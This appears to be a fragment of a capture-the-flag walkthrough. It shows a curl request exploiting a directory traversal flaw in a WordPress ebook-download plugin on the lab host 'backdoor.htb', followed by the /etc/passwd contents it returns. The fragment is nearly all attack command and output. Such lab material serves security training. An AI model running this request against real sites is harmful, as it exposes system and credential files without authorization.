 ┌──(root💀kali)-[~]
└─# curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd
/etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>